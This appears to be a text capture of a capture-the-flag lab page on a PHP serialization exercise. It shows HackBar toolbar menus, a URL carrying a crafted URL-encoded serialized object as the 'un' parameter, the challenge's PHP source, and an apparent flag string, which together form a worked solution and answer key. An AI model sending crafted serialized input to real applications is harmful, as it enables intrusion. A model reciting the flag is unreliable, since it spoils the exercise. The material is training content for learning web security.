 http://0sfp...me%22%3B%7D
0sfpgoa14.lab.aqlab.cn/?un=O%3
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://0sfpgoa14.lab.aqlab.cn/?un=O%3A3%3A%22Fun%22%3A3%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22vFREE%22%3Bs%3A3%3A%22age
%22%3Bs%3A2%3A%2219%22%3Bs%3A4%3A%22look%22%3Bs%3A8%3A%22handsome%22%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class Fun{
public $name = 'vFREE';
public $age = '19';
public $look = 'handsome';
}
$fun = new Fun();
$ser = serialize($fun);
$un = $_GET['un'];
if($un == $ser){
echo $flag;
}else{
echo 'flag{一道很简单的反序列化}';
} zkaq-seriaLiZeeeeeee_G_Ood